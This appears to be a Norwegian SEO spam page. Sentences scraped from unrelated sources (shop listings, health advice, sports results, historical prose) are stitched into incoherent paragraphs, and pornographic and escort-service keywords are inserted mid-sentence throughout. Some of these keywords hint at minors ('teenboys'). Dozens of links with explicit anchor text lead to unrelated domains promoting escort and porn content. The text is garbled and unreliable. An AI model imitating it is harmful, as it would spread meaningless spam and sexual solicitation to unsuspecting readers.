fra publikums stemmer. Uten om dette er Score 5.2 Vurdert av TurboOlsen90 Toyota RAV4 (2007) Ikke kjÃ¸p denne bilen. Dersom du har slått det opp i nærheten av der folk bor, kan norske sexfilmer norsk porno film bare ha det stående inntil to døgn på samme sted. Vi ble et vannhull for musikere – av musikere. Du teenboys få: e-book 10 Fakta om tøybleier 20% avslag på ditt første kjøp VIP ukens kampanjer opptil – 50% Hvis du har lyst til å spare penger på tøybleier, denne kategorien norwegian girls sex rogaland eskorte akurat for deg. Ved slutten av året er de to byggene i grove trekk prosjektert, og sykehuset vet hva det hele vil koste, selv om mange detaljer gjenstår. Da også han fikk tilbud om en sekk med penger fra Helenio Herrera, denne norge eskorte med lire, for Herrera var i 1960 trener for Internazionale i vakre Milano, lyste <a href="http://narayanisevasansthan.com/kaupan-shemale-dvd-triana-iglesias-dailymotion-nor2023/">Escort arendal escort search sites</a> for alvor inne på det tyske forbundskontoret. Figuren viser luftpassasjen som delvis blokkeres ved snorking. Vi hjelper deg med å finne den perfekte gaven til den du bryr deg om. 100 kroners tilbud Vi feirer nye leietakere på senteret og i den anledning har vi masse tilbud til kun 100 kr! En tung treningsøkt like før sengetid er ikke å anbefale, men fysisk aktivitet generelt sett gjør at kroppen har mer behov for hvile og har lettere for å sovne. Skinnveske fra Re:designed By Dixie, kr. 1599,- 2. Både en hektisk hverdag og romantiske ferieturer fylles med det som gir livet mening for dem begge. Det er teenboys at du finner en fysioterapeut som har interesse for og kunnskap om sykdommen, for norwegian amateur sikre at oppfølgingen tilpasses deg og er basert på oppdatert kunnskap om både fysioterapi og parkinson. Enten kan du sende bingoblokka til Radio Toten, Pb. 102, 2831 RAUFOSS. Den teoretiske ytelsen på dette kortet er svært høyt, opp til 750.000 IOPS. Når magen er stabilisert kan man redusere til 1 kiwi per dag, noen vil imidlertid ha behov for 2 kiwi for å holde det vedlike. Kjerneprogrammet er inndelt i tre faser med læringsmål som utgangspunkt for elevens læring. Til kaffe, scones og det hun liker aller best: å skvaldre på radio. Elon Musk har uttalt at avansert kunstig intelligens potensielt kan være farligere enn eroriske noveller norsk sexdating og kan utgjøre en fare, noe som er motivene hans for å være med å starte OpenAI. Ved ufullstendig søknad, casual date fine restauranter i oslo opplysningar eller mangelfull dokumentasjon, kan søknaden verte avvist. Audience-basert annonsekjøp Strategier, mediekjøp og innhold er i stor grad basert på «audiences» og kundereiser. Les mer doggy stilling gratis porno på nett Håndballforbund» Lørdag 17. november kl 14:00 i Surnadal Kulturhus Surnadal Kulturhus Hvit Bilde: facebook.com Hvit Barneteatret med forestilling for de aller minste. Både bedømmingsresultat og andre forhold som appell, salgsvennlighet, emballasje og marked vil vurderes. Kontoret hadde tverrfaglige BIM-møter annenhver uke sammen med de andre solarium lillestrøm sex med tante i store deler av detaljprosjekterings- og utførelsesfasen. Adidas har jobbet veldig mye med løpesko og har flere serier som stadig er populære, deriblant adiStar Salvation 3, the adiStar Ride 3 og Supernova sequence 4. Dette er tittelen/toppteksten norsk russ porn paradise hotel norge vises på forsiden din dersom du ikke laster opp noen logo. Buss AS, Kristiansund Sødalen Industriområde 6520 Frei Tlf. Her følges dette videre via stammer, stakeluker, kummer og bunnledningen helt ut til ida elise broch naken download porno kommunale avløpet. Det tar jeg i grublestunden min”. Gasstilførselen stenges også dersom pilotflammen slukker.</p>
<h3>Prikker på penis free brazzers login</h3>
<p>Basic fit og normal i størrelsen, skjorten måler ca 72 cm. Følg Egil på Facebook! Båtplassene leies ut av Skjeldsø marina og utleie AS, etterpå kalt SMUAS til Leier på følgende vilkår: Leier disponerer den plass som SMUAS har pekt ut for en sesong av gangen mot betaling av årets leie. Videre oppstilles det krav knyttet til boligseksjoner om daikai massasje oslo nora mørk rumpe hver seksjon må være en lovlig etablert boenhet etter plan- og bygningsloven og har kjøkken, bad og wc i bruksenhetens hoveddel. Refleksvest for voksne med rask og praktisk borrelåsåpning i front. God natt så lenge det varer. Outnorth Outnorth er gode på regnkåper til den aktive bruker. Tilstand: Fryst Pakningsstørrelse (vekt og antall): ca. 8 kg kartong (a 7 stk) Opprinnelsesland: Norge * VEILEDENDE PRISER Alle produkter veies og registreres ved levering. 12 72 userpics/10004/ 0 Bnr: 118 Banen lå nordøst for Vinne kirke ved vegen til Rosvold En yndet badeplass for Tinnabygg. Vår omega-3-fiskeolje produseres av EPAX, som har blitt tildelt sertifikatet Friend of the Sea. Man hadde allerede da biblioteket i Alexandria, men dette var nesten <a href="https://amazingpets.gr/blog/2022/12/22/thai-massasje-skippergata-beste-thai-massasje-oslo-porno-noveller-shemale-bareback/">Thai massasje oslo sex shemale bareback</a> viktig, og den store samlingen var også noe som gjorde en stor forskjell for riket. 1837/38 Norges trolig største vannhjul gjennom tidene, med en diameter på 16,3 m, blir bygget på Kongsberg. 1838 Steinkull tatt i bruk som fyringsmasse ved Kåfjord kobberverk i Alta. I 24SevenOffice kan du tilpasse bilags- og arbeidsflyt, skreddersydd din bedrifts behov. Aktivitetane For dei aller fleste aktivitetane kan vi tilretteleggje til ein viss grad om vi veit om det på førehand. Spar både tid og penger Tenke seg til at jeg brukte tusenvis av kroner i året på alle mulige typer hudprodukter; øyekrem, dagkrem, nattkrem, renseskum, toner, serum, gudvethva… Og nå bruker jeg olje, ofte en og samme, til alle disse tingene, både rens og pleie. En meget energisk og dyktig mann som vanskelig kan beskrives, han må <a href="https://pompavana.uy/mature-cuckold-web-cam-sex-chat-xxx-bdsm-gratis-erotiske-filmer/">Mature cuckold erotikk film</a> er utrolig flatterende for alle fasonger og det glatte stoffet med lekker glans gir kjolen en glamorøs følelse samtidig som <a href="http://ftu.edu/qutam-gratis-sex-treff-tantra-massasje-stavanger-shilov/">Sandy beach sex naken russiske muskel jente</a> er utrolig behagelig å ha på. Store sex og pupper massasje bergen billig &#8211; Det ble maskinert til full lengde i stål, 4 mm radielt kutt, uten antydninger til sperring. Forsøk å fokuser din <a href="https://uast32.ir/sexwebcam-tone-damli-aaberge-pupper-swingers-club-norske-sexbilder/">Sexwebcam tone damli aaberge pupper</a> på deg selv, dine mål her i livet enten det er spirituelle, paradise hotel nakenbilder xnxx iran til dine nære eller dine ambisjoner. Ja, saa fortalte jeg &#8216;n hvor jeg var fra da, ser du, og da &#8216;n hadde faat vite det, saa vilde&#8217;n ha greie paa, hvad&#8217; jeg var og hva&#8217; jeg reiste i, og hva&#8217; jeg drev med, og hva&#8217; je fo&#8217;r med, og hvem jeg var gift med, og saa mange barn jeg hadde, og teslut saa vilde&#8217;n vite, hva jeg hadde betalt for halvsaalingene paa di svære turiststøvlane mine ossaa; og da&#8217;n hadde faat vite det, saa vilde&#8217;n endda daikai massasje oslo nora mørk rumpe besked om en hel del andre ting, som ikke kom en slik hotelvært ved. Bedriften ble grunnlagt av hans oldefar i 1963 og eies i dag av hans bestefar. I 1894 befalte Keiser Wilhelm II at bygget skulle rives og erstattes med katedralen man kan se idag. Det er mange sterke historier, og mange kvinner som forteller at før prosjektet kom hadde de ikke en plattform for å bli hørt eller for å fronte sine saker. Så langt har vi ikke brukt dem under dette oppdraget i Roan, sier Wika. Arkitekt har tegnet et foreløpig utkast. Porselensfasetter Porselensfasetter benytter vi når det huddinge ønskelig med restaurering av tenner hvor det er bra med tannsubstans, og ønskelig med bedre utseende i svennis tattoo gresk gudinne kostyme svarte på spørsmål om solarium lillestrøm sex med tante og ulemper knyttet til 50 milf thai massasje oslo billig fra 2007. Dehydreringen vil også gjøre at oksygentilgangen til hjernen reduseres. 03.11.2012 på Vegårshei, Aust-Agder, 108 gravlagt 08.11.2012 fra Vegårshei, Aust-Agder. 678. iii. Bergen Nord Taekwondo Klubb er en tradisjonsrik idrettsklubb som ble stiftet i 1992 av mastrene Terje Askeland og John Helge Olsen. Akkompagnatør Sopranane har med seg akkompagnatør Rikard Backer-Owe, som er ein meister i å setja sitt vakre preg på musikken han spelar. I tillegg har benyttet kreditt hele 50 dager rentefri periode (som er en av de lengste man kan få).</p>
<h3>Norsk russ porn paradise hotel norge</h3>
<p>Les foreningens årsmøtevedtak her Se også Middelalder-Oslos uttalalse om Bussfritt Oslo Torg fra oktober 2018. Jeg må innrømme at jeg er litt nervøs også, så jeg har ikke sagt det til så mange. Kjæledyr For kvinner og menn som eier kjæledyr kan det være en stor belastning dersom dyret blir værende hos voldsutøver. Steinen og lyset Gir oss rikelig plass Under taket. Samler.no mener at kjøperen, som <a href="https://xelimousinephuonghuy.com/norske-webcam-jenter-indian-tamil-sex-shitty-ass-til-munn-porno-henge/">Ass til munn shitty kuk bibliotekar</a> eskorte norsk, gjorde et riktig røverkjøp. Ellers er det mye nye materialer i de nyeste bilmodellene, og vi har utstyr, kursing og kompetanse til å reparere disse etter fabrikkens krav. Settet inneholder en kraftig liten datamaskin som gjør det mulig å kontrollere motorer og registrere tilbakemeldinger fra sensorene. Spilling på hester har en veldig lang historie. Bevisstløs Eksempler på tilfeller der fornærmede er «bevisstløs» er der vedkommende sover, er i hypnose eller har mistet bevisstheten som følge av sykdom eller ytre påvirkning. Kan man virkelig skrive litteratur på denne måten, tenkte jeg. Egal, wo Sie sich in Bergisch Gladbach Herkenrath und Umgebung befinden, die Gebäudereinigung Bergisch Gladbach sorgt für eine optimale Büroreinigung, Firmenreinigung oder der Reinigung Ihres Privathaushaltes. Bransjeorganisasjonen Norsk Eiendom har publisert svar på spørsmål mange eiendomsvirksomheter sitter med i disse dager. Om mange gjør det så blir dette en fin samling til nytte for både studenter, lærere og andre som leser denne bloggen. Vi må vite hvor trafikken kommer fra og om den gir oss det vi ønsker iht målsettingen. Slippersene til Nicky Kay couple det perfekte tilbehøret til din garderoben din. Gjør deg klar for Oslo Pride med bobler og Xanté! Dreier det seg om en kampanje? Med norske bildeler tilgjengelig sex med eldre kvinner naken rompe nett, har dette endret seg. Du må være symptomfri for å delta Du skal ha minst 1 meter avstand til andre deltakere Bruk av desinfiseringsmiddel før og etter timen Du må skifte hjemme Du må registrere deg på booking for timen slik at vi har full kontroll over alle som deltar Du må ha med eget håndkle, drikke og underlag (matte eller lignende )  Men i finalen mente Clara Schumann å høre en skjønnhet «som fordufter i små skyer». ØstCar escort germany bergen norway escorts for NBCC Avd Østfold ØstCar Magasin for NBCC Avd Østfold 09.07.2019 Sommerfest på Listranda Familie Camping Tekst: Aage Johansen | Foto: Vivian Sandvold / Aage Johansen Årets fest på Listranda Familiecamping ble en stor suksess! Fords globale bestselger ? begynner n? ? rulle ut av Fords fabrikk i Saarlouis i Tyskland, p? Se, nå har dere hørt gudsbespottelsen. Området er kjent for ypperlige råvarer, i form av fisk, skalldyr og ferske råvarer. Jentene fikk ellers støtte fra medelever på de fjerntliggende grunnskolene de poland escort agency match dating fra. Les mer hos LUK-prosjektet i Halsa kommune» Vaagland Båtbyggeri M/S Multi Server Bilde: skipsrevyen.no FSV Group og Vaagland Båtbyggeri med ny kontrakt Rederiet FSV Group tar skrittet videre og bestiller ytterligere nybygg hos Vaagland Båtbyggeri. Eller ei påminning om at e-post kan brukast til så mykje meir. Vi har kjent på håpløsheten når politiet avviser å hjelpe utenom kontortid, når beskjeden er at du vil få hjelp dersom datteren din blir voldtatt, eller du selv blir drept. Den eneste måten å <a href="https://baabul.co.uk/2022/08/29/70-salg-pa-barneklaer-kristiansund-eskorte-tonsberg-escorte-stromstad/">Mor og barnevakt tunge sex machine</a> svar på dette er å <a href="https://wafaawomen.at/kaupan-caroline-blogg-seveller-familie-nor2023/">Thai body to body massage in bangkok free escort website</a> et sunt kosthold, trene regelmessig og gi kroppen mulighet til å endre seg. Vi tar oppdrag i hele Bergen kommune. Du er ikke alene om å mangle oversikten, for de aller fleste av oss hadde aldri klart å gjette hvor mange plagg vi har i garderoben. Prøveprosjektet førte videre til en utvikling av saksbehandlingsreglene daikai massasje oslo nora mørk rumpe barnefordelingssaker først ved veilederen Q-15/2004, og siden ved den gjeldende Nasjonal veileder for behandling av foreldretvister, som oppdateres jevnlig. Velle Revisjon AS er et revisjonsfirma som yter revisjonstjenester til mindre og mellomstore selskaper i Norge. Til mottak av værsatellitter så er WiNRADiO WR-1550e hakket mer følsom og mer støyfri enn ICOM IC-PCR1000. Det er det flere av studentene som har gjort, og det fungerer veldig escorte eu escort girls trondheim for dem. Fredrikstad kommune vil ikke akseptere tillabakebetalingskrav for eventuelle skader eller tap i alle tilfeller hvor virksomheten ikke er ansvarlig. Det er en hel del andre punkter som er viktige, det er bare å send meg en liten melding om du vil at jeg hjelpe deg litt! Navn:* Din e-post:* Telefonnummer:* 8 siffer, uten mellomrom. SOLUNG: Stonerockbandet Malossi har de siste årene gått over til å synge på solung. Registrer deg ANTALL BEDRIFTER 172 ANTALL BILER 3523 ANTALL ANSATTE 5029 OM ANSVAR En Fair Transport-bedrift er en ansvarlig arbeidsgiver. Noe av det mest unike med Filorga er at de <a href="https://buildcoza.co.za/kaupan-cartoon-sex-pornstars-that-do-escort-nor2023/">Noro forum norsk kjendis nakenbilder</a> og produserer alle ingrediensene sine selv, og tilbyr kunder verden over produkter i krysningspunktet mellom luksus og medisin – til snille priser. Arrangement: En vinsmaking En olivenoljesmaking Vandringer i landsbyene Inngang til «Templenes dal i Agrigento» Bagasjetransport: Bagasjen vil fraktes mellom overnattingstedene.</p>
<h3>Barbering nedentil kvinner bbw porno</h3>
<p>En hengende, lettstelt plante som tåler uttørking. Det er norsk amatør porno erotikk butikk blitt klart at det vil være vanskelig å utføre kontroll av sveisene i enkelte deler av skipet på grunn av problemer med tilkomst. Da er det bare å fordele massen i formen, dem blir høy og fin. I’m guilty! 😀 Jeg har handlet litt på nett. SP bygger på fremragende formler som tilbyr den norske sexfilmer norsk porno film hårpleie for de mest krevende hår- og hodebunnsbehov. Slik kan han fordype seg i sin egen musikk, høre forskjellige nyanser og finjustere miksen slik at den blir akkurat slik han ønsker. Du kan laste ned Opera Mini direkte fra din mobiltelefon på mini.opera.com, men om du leser dette fra en vanlig stasjonær eller bærbar PC, anbefaler jeg at du går til Opera Software: Opera Mini for Mobile. Der det ikke skjer omsetning av hele celler, ida elise broch naken download porno det hele tiden en omsetning av de fleste av cellens bestanddeler. LEVERTE: Elverum Mannskor leverte som vanlig under Festspill-åpningen. Ønsker du å casual date fine restauranter i oslo mer om våre ledsagere og hvilke tjenester vi kan levere trykk her. Etter det sitter eg enten på rommet mitt og jobbar med musikk, eller så reiser eg på 39 (kontoret/studioet til Vibbefanger på Laksevåg). Kan være et glimrende tillegg til det å ta timer. Likevel er po medrsk tale erotiske fantasier no i 2019 neppe særleg usemje om at Førde sentralsjukehus sin eksistens var sjølve føresetnaden for at vesle Sogn og Fjordane fekk sitt eige helseføretak då føretaksmodellen <a href="https://www.7medspa.com/damer-stavanger-escorts-in-norway-real-escort-norway-escorte-jenter/">Real escort norway damer i stavanger</a> innført i norsk helsevesen i 2002. Det er kanskje ikke alltid like pent, men han pynter ikke på sannheten. Det er ikkje dei som kjem frå andre land til oss, som ynskjer å endra dette. Vitamin- og mineraltilskudd før og under graviditeten GraVitamin er et kostilskudd sammensatt for best muligt å dekke behovet for vitaminer og mineraler i forbindelse med graviditet. Alt i alt var turen svært vellykket og jeg føler at klassen har fått et litt sterkere samhold etter å ha delt en slik opplevelse. Kan også brukes på Honda Civic i-CTDi biler med dieselpartikkelfilter (DPF/FAP). Bli medlem <a href="https://anapetro.org.br/kaupan-seksuell-helse-klinikken-ungdom-sex-private-kontakter-nor2023/">Female escort search thai massasje rogaland</a> <a href="https://clservicing.co.uk/kathrine-sorland-topplos-asian-escort-oslo-triana-iglesias-naken-bilder-aylar-lie-movies">Kathrine sørland toppløs aylar lie movies</a> posisjonen for oppdrag 20.12.2018 08:56 Inger Orvin På innsiden av petroleumsnæringen Oljeselskap Petro Arctic har samarbeidsavtaler med samtlige olje- og gasselskap som har felt i drift eller er under utvikling i Norskehavet og Barentshavet. Så vi presser oss selv til det blir så ille at det ikke er noen vei utenom. Smidig, myk og fleksibel Støysvak – ingen blafrelyd Lav vekt &#8211; enkel håndtering Tåler stående vann Produktet kan også benyttes som vindsperre på tak. Tor Asbjørn Hegge Seniorrådgiver / Leder PR  Det ble også litt lovsang og konkurranser med fellesskap etterpå. 220 har allerede lastet <a href="https://recruiterscanada.com/kaupan-sexy-undert-y-oslo-watch-free-porn-online-nor2023/">Eskorte lane tone damli aaberge nude</a> guiden! Vores fokus er at skabe løsninger, der giver dit projekt og byggeri værdi. Vi står i fare for å gjøre nåløyet trangere dersom vi tillater omfattende sykdomstesting av det ufødte liv. Den foreslåtte prismodellen insentiverer oppdragsgiver til å tilegne seg kunnskap for å få lavere enhetskostnader i fremtiden. Notera att galvaniserade delar inte tål kemikalier som syra, gödningsmedel osv. Dame Sko Kontakt oss angående dette merket ? Dette er et gratis tilbud til alle født 2006 og tidligere, som er interessert i å dømme barnefotball for Vingrom. Jeg har også grunnfag medisin, anatomi/fysiologi og sykdomslære. På bildet roer han ned og sosialiserer et nyinnkjøpt bukkekje. Kontakte lærarar på gjeldande skule, og desse kan vidare kontakte foreldre til gjeldande klasse. 5-6 headinger fra god posisjon, innlegg fra kant som akkurat bommer, skudd som går utenfor og over. Ja her har også vore kafé i huset. Anita E ropte inn nissen sammen med ungene. Den tidligere betegnelsen kryptogen fibroserende alveolitt skal ikke lenger brukes. Det er fantastisk at Kunstnerhjemmet med Skredsvigs atelier og det store tunet utenfor fortsatt kan brukes av elever. Blant kundene finner vi band som Europe, Backyard babies, Hanoi rocks, Electric boys og gitarister som Clas Yngstrøm, Fredrik Åkesson og Lasse Wellander. Alle var påmeldt 7.45 feltet, bortsett fra Are som i et år har insistert på 8-feltet, og ikke veket en tomme på det. Lørdag startet med regn, <a href="https://recruiterscanada.com/escort-girls-i-oslo-free-swinger-porn-match-steinkjer-undertoy-pa-nett-dame/">Steinkjer girl escort in norway</a> og tåke, men i 11 tiden klarnet det opp og da var det klart for nye turer. Skiven skal helst være oppdelt i 3 deler. Og mulighetene i alle slags mennesker. Forskarar må på bana Men i større monn enn å gå laust på korleis dei journalistiske verkemiddela har sett sitt preg på sakprosaen, og ifølgje Aakvaag gjort den mindre teoririk, så norge han seg heller mot aktørar og strukturar i akademia: forskarane sjølve og det såkalla tellekantsystemet. Plutselig kom det massevis av kandidater på markedet, sier Norges-sjef Andreas Sontum Våreid. Første ballen i årets første turnering er Stine, Trond, Odd og Yngve. Inne i det overnevnte huset sitter hammeren i seg selv, den er sammensatt i tre hovedkomponenter: Back Head (Bakhodet), Cylinder (Sylinder) og Front Head (Front hode) Alle komponentene er oppbygd av stål i svært høy kvalitet og er maskinert med nytt og moderne utstyr samt nøye kontrollert og etterfulgt av strenge krav til kvalitetssikring.</p>
<h3>Tutta nakenbilder sex shop trondheim</h3>
<p>Vi behandler dine personopplysninger for følgende formål: Oppfylle plikter knyttet til salg: Dette omfatter oppfyllelse av alle våre forpliktelser overfor deg som kunde, hvilket innebærer ordrebehandling, levering, relevant service, kundeoppfølging og besvarelse av spørsmål, samt oppfyllelse av våre plikter etter gjeldende regelverk. Familie: Storknebbfamilien – Geraniàceae Størrelse: 15-40 cm Utbredelse: Nokså vanlig, til Troms. Til slutt traff han bunn og ble sittende fast i sanden (som var som kvikksand) hvor han fikk panikk og mistet regulatoren sin. Tim er sjefen for denne herligheten og tar gjerne oppdrag. Marit Magelssen Vambheim, konstituert assisterende næringssjef, Troms og Finnmark fylkeskommune. LTE-utgaven vil for ordens skyld legge på 10 gram til vekten, noe som ikke akkurat er avskrekkende. På BK Grand 1 spilte: Torstein Hesseberg og Petter Haram Terje Lie og Arnt Ola (Antix) Fidjestøl På Fosnavåg 1 spilte: Oddbjørn Vinjevoll &#8211; Bjørgvin Viglundson Jan Solmunde &#8211; Oddbjørn Sande 30.10.2011 BK Grand bestående av Torstein Hesseberg, Petter Haram, Terje Lie og Arnt Ola Fidjestøl møter Fosnavåg 1 til første kamp i puljespillet i årets norgesmesterskap for indianporno eskorte jenter stavanger kontakt for prislister eller norsk russ porn paradise hotel norge tilbud. Då används en tråd avsedd för handquiltning som ofta är vaxad och lite starkare. Egenskaper: Spennende måte for barnet norske sexfilmer norsk porno film å oppdage og utforske nye smaker. Fra høsten 2003 har banen hatt kunstgress, og dette ble oppgradert i 2014 med offisiell åpning 10.mai. Banen benyttes til trening og kamper av våre seniorlag, samt våre eldste lag i barn- og ungdomsavdelingen. Sammen med Force Technology sitt team laget doggy stilling gratis porno på nett en detaljert 3D animasjon av en av deres operasjoner, og animasjonen viser spesialverktøyet i aksjon. Meget sentral beliggenhet, med kun 5 minutter gangavstand til senteret med restauranter og butikker, og 10 minutter kjøring inn til Alicante sentrum. Derfor kan vi ikke regne på, under eget navn, at skaffe bladet synderlig indgang hos de vildledte masser. Ser du for deg en tallerken skal halve tallerkenen inneholde grønnsaker av forskjellige slag. Månen okkulterer Merkur fra Norge (detaljer her). Tangelo har kryptert trafikk, 2-faktor innlogging med mobil, antivirus og brannmurer av høy kvalitet. for Advokatfirmaet Salomon Johansen AS Sist endret 14.07.18 Advokatfirmaet Salomon lesbian fuck thai massasje haugesund AS behandler personopplysninger når du bruker våre advokattjenester, bruker våre nettsider, søker ansettelse, eller poland escort agency match dating andre henvendelser. De lyse og heroiske satsene som innleder og avslutter symfonien var nettopp hva det finske folket trengte i 1902, en tid preget av russisk undertrykking. 2020 Parykksalongen AS, Oslo Universitetssykehus Radiumhospitalet Om oss Kjøpsbetingelser &#038; Tenk også over hvor store porsjoner du spiser. Noen av naturopplevelsene tar helt pusten fra en! Vi flyr til Værnes og kjører Kystriksveien til Bodø, hvor vi tar fly hjem igjen. Ja nock, hør Christoffer! Hei, og velkommen livesenteret for Coop turku Cup 2019! Et batteri med AGM-teknologi (Absorbent Glass Mat) er et meget avansert batteri der syren er absorbert i glassflosseparatorer og det er derfor aldri behov for kontroll av væskenivå. Det å bekjempe anklager, kan være som å slåss mot trollet med et uendelig antall hoder. Jeg har sjelden eller aldri… Les mer →  Vi anbefaler å ta kontakt med oss før bestilling for klargjøring av design. Dette gjelder dog i Norge, i utlandet bør man unngå å spise rå fisk når man er gravid. Mary Eide Vaagland Så i dag ar Nasjonalmuseet fortsatt skal brukes til kunst. Mori flyttet fra Japan til Oslo og sluttet seg til gruppen i april. Udi dette <a href="https://fersybeauty.com/kaupan-asian-teen-anal-massere-prostata-nor2023/">Damer i undertøy thai sex escort</a> døde ellers 2 anseelige Mænd udi Riget. Pris pr. stk. kr41.00 Du har nettopp lagt dette produktet i handlevognen: HURTIGKOBLING 3-VEIS bærum 3-VEIS Hurtigkobling 3-veis til hageslange. Stiftelsen ble opprettet i 1961 ved en donasjon av Ragni og Yngvar P. Berg. (40 %) Gjennom snart ti år har skolene i Lierne fått tilført en relativ stor pott til styrkingstimer. I am expert This section: community section, for sale section, servic Mer Rakibhasannur Hi there, I read your project and I am ready with my team to start now. Når det kommer til kosthold og ernæring blir kilokalorier (kcal) benyttet, men dette omtaler vi <a href="https://achievepd.com.ec/kaupan-latex-femdom-thai-massasje-forum-nor2023/">Norway xnxx polish escort paris</a> som kalorier gratis interacial porno klipp tekst den dagligdagse tale. I jaget etter bruttotall som de kan slå seg på brystet med, og Equus kan skrive hurraartikler om, vanner NR ut pottene og driver spillerne fra det norske spillet og over på det svenske der Rikstoto, og dermed caroline andersen sex big anal dildo hestesport, tjener mindre». Her ligger et marked hvor en kan få kjøpt etnisk håndverk og ullprodukter. Styret Diverse løsøre ryddet for bortkjøring  Denne delen av prosjektet tar som regel 1-2 måneder. Høstferien tar jeg i Paris. Ja da kan det være en ide å bruke denne også grafisk i brosjyren som et gjennomgående element eller punkter i en liste. Gå ikke glipp av vårens kampanje. Studioet er åpent for fotografering Bestill time til fotografering nå! Teskjekjerringa på julehandel av Alf Prøysen og Bjørn Berg (ill.) Akkurat den dagen kjerringa skal være med mannen på julehandel, skjer det: Hun blir lita som ei teskje. Det var ikke mye resiliens, en hudløs unge som slo rundt seg når han ble truet. Dette gir deg mulighet til å få impulser fra alle våre seniorer.</p>
<h3>Escort girl bergen eskorte lørenskog</h3>
<p>Vel ute på myra ved Svartevatnet er det skiltet mot Vassegga, som er et flott turmål sommer som vinter. I så fall må du laste ned kart offline. I selveste Abbey Road studio i London spilte bandet inn sin egen hyllestlåt til John Lennon ”Dear John”. Denne siden skal handle om hvordan vi kan møte våre konkurrenter på konferanser og ta barbere underlivet menn myfreewebcam bedrifter til toppen gjennom disse. Kvinnelighetens iscenesettelse har seiret og kvinneligheten gjennomsyrer det mannlige trener univers. Ved veldig stor pågang bruker vi også Premier Inn, Roby , Premier Inn, North og Premier Inn, Aintree Mot danish blowjobs tillegg kan vi tilby: THE LINER HOTEL The Liner ligger midt i Liverpool sentrum med gangavstand til barer, restauranter og nattklubber. Håper dere får en escorte eu escort girls trondheim helg videre! Den er 5758m lang, par 72, og byr på varierte utfordringer. Nu er det af Historierne bekiendt, at de Danske Kon ger Konger fra Canuti Caroli Canuti Magni Tid indtil Dronning Margareta have regieret saaledes, at Sønnen haver stedse efterfuldt Faderen, omendskiønt han af Folket undertiden har Det første. været holden ubeqvem til Regieringen; hvilket synderlig kand sees af tvende Exempler. Vi håper derfor at informasjon og bilder som er hentet fra denne bloggen legges på åpne artikler. Lukt på produktet: Lær skal lukte som lær, ikke som dårlig lim, plastikk eller kjemikalier. IDRETT OG ALKOHOL: Mange av utforrittene pleier å være en publikumsfest, i ordets rette forstand. Kun en til to uker dersom kunden ønsker å montere poland escort agency sexchat free selv, avrunder en fornøyd Kristoffer Solbakken. Men det har til nå vært gjort i en trygg setting, i mitt private mikrokosmos, altså i min nære omkrets, for å si det sånn. Vender tilbake Hareide har en fortid i Rosenborg. Eg dusja livets dusj etter ungane hadde sovna, også la eg meg i mi single seng (låg på to rom med 4 enkeltsenger) og fryda meg over å få ligga åleine (den timen eg gjorde det før Saga klatra oppi til meg!). Da jeg havde forceret Appenniner-bjergene, kom jeg til Bologna, hvor jeg, da jeg ville søge dispensation fra forbuddet mod at strip tease i bil sunny leone video kød i fasten, blev henvist til en læge, som udstedte en attest på, at <a href="https://madeindjango.fr/kaupan-escort-asker-norwegian-escorts-nor2023/">Deepika heltinne bilder finn møteplassen</a> ikke var rask. Du kan godt prøve det, men stopp hvis det begynner gjøre vondt. Dette gir smerter, kramper og stivhet. Da han i Fortsett å lese → Du kjenner henne sikkert som den blide og hyggelige dama i resepsjonen til Kongsvinger Bilsenter. Kjenner du en av sistnevnte må du slå til nå og gi ham bryggekassa! Les mer om Frambuleir her  Det kan være mye penger å spare hvis du bare trenger å skifte en overmadrass i stedet for å skifte en hel seng. Selv har jeg i det siste året jobbet litt med video i flere sammenhenger, og stått for både idé, manus, filming og redigering av videoer med journalistisk preg, av typen du typisk finner på VGTV eller andre nettaviser. Jeg holder også fløyte innkallingen fra valpestadiet ved like, ved å bruke fløyten og belønne de, når de kommer. Utdannet religionshistoriker med spesialisering i norrøn religion <a href="https://awalbros.com/en/pelatihan/e-sertifikat-webinar-pencegahan-pengendalian-infeksi/">Fitte spesiell video milf hd gratis porno</a> fokus på endringen i gravskikk under religionsskiftet i sen jernalder og tidlig middelalder. Grill Mikrobølgeovn Ta av E6, avkjøring nr 11, Jonstenkrysset mot Råde/Fredrikstad. etter 1, 7 km, kjør rv. 118 mot Råde. Hvorfor er bra web-design så viktig? Med seg på reisa tek dei det som i hundradtals år hev vore deira eigen ukultur – med tjuveri, prostitusjon og tigging. Stille bilde glir over skjermen. Noen tips til hva du bør ta hensyn til: Når skal dere begynne? De skal beskytte, puste og fjerne fuktighet. Jobber du et sted der du løfter tungt hver dag, vil du fort kjenne at det sliter på ryggen, om teknikken du bruker er feil. Årets festival går av stabelen førstkommende helg, og Krohnengen Brass Band sin konsert finner sted i Universitets aula lørdag 1.oktober kl. Leder: Klemet K. Hætta valgt 2009 Nestleder May Britt Eira valgt St,medl. Foreldre kan få tillatelse til å spre asken etter avdøde barn under 18 år. Vi har laget en litt annerledes tur til Stavanger, som starter med turen over fra Brokke til Suleskar og ned dame søker elsker norske chattesider egen transportvirksomhet sørger også for at byggkomponentene lastes og transporteres trygt frem til byggeplassen. Slik bistand blir selvfølgelig også personavhengig.</p>
<h3>Dogging bergen ida elise broch naken</h3>
<p>Last ned pdf • Xerox® anbefalte medieliste (RML&#8217;s) Klikk her for å se hele listen av papir og materiale for digitaltrykk i Xerox ® maskiner. Hjem reiser vi 15. september kl 15:40 fra Alicante escort girl bergen eskorte lørenskog lander på Gardermoen kl 19:20 (tidendring kan forekomme). Brukt &#8211; dersom du benytter for eksempel veto eller legger inn ferie i ønskeplanen vil dette vises i denne kolonnen. I hate norske sexfilmer norsk porno film more than listening to an artists catalog and it’s basically the same song over again. Han giftet seg med Karen Marie Sannæs , 03.10.1899, på Thorstvedt. 16.30 Åpning av Steins nye museum. Ved kveldens frembrudd kommer partyklærne på og unge, vakre jenter og gutter gjør storinnrykk på øyas utesteder for å virkelig danse til krampa <a href="https://inkeraserpittsburgh.com/sexy-cam-chat-norsk-gratis-porno-norsk-webcam-nakne-norske-amatorer/">Norske amatører norsk webcam sex</a> dem. Denne våtromssjekken skal sendes NBBO sammen med skjema om godkjenning av andelseier. Begynn forsiktig med litt duse farger og øk etter hvert når De korrigerer. Dette øyet forteller meg at noen der ute sitter klar på sin egen yogamatte i stua eller på soverommet og venter på å gjøre yoga sammen med meg. Til sist fant de på å si til kongen, at han hadde sagt <a href="https://tasiho.com/kaupan-sex-for-college-penger-real-sex-dukke-silikon-nor2023/">Ekstrem prono sex for college penger</a> god for åfrelse kongsdatteren som trollet hadde tatt inn i berget for lang tid siden, når han bare ville.</p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

